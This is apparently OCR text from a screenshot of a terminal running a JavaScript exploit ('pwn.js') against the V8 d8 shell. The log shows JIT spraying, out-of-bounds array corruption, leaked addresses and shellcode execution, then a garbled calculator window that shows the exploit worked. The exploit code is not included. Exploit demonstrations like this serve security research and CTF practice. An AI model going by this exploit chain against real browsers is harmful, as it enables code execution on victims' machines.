 $ ./attachment/d8 pwn.js
[+] JIT spraying...
[+] map.size == -1
[+] oob_arr.length == 0x1006
[+] jit_addr == 0x197f08
[+] container_addr == 0x1989d0
[+] code_entry_point == 0x556820005280
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-s
*
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ¸
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =